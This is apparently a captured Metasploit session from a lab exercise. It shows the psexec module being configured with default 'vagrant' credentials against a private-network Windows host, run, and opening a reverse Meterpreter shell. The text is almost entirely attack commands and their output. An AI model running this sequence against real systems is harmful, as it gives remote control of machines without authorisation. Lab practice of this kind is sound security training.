 msf6 exploit(windows/smb/psexec) > set rhosts 192.168.220.136
rhosts => 192.168.220.136
msf6 exploit(windows/smb/psexec) > set SMBUser vagrant
SMBUser => vagrant
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.220.133:4444
[*] 192.168.220.136:445 - Connecting to the server...
[*] 192.168.220.136:445 - Authenticating to 192.168.220.136:445 as user 'vagrant'...
[*] 192.168.220.136:445 - Selecting PowerShell target
[*] 192.168.220.136:445 - Executing the payload...
[+] 192.168.220.136:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.220.136
[*] Meterpreter session 1 opened (192.168.220.133:4444 -> 192.168.220.136:49323) at 2023-05-03 19:31:22 +0800
meterpreter >